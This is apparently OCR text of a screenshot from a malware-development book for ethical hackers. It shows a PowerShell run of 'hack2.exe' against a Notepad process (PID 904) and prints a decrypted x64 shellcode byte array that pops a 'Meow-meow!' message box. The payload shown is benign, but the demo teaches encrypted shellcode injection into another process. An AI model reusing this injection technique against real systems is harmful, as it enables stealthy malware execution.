 PS C:\Users\user> cd Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\01-advanced-math\
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\01-advanced-math>
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\01-advanced-math> .\hack2.exe 904
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48
\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02
\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88
\x00\x00\x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e
\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24
\x08\x45\x39\xd1\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e
\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41
\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d
\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48
\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d
\x6d\x65\x6f\x77\x21\x00\
Untitled - Notepad
PID: 904
File Edit Format View Help
PS Z:\packtpub\Malware-De
Meow-meow!
OK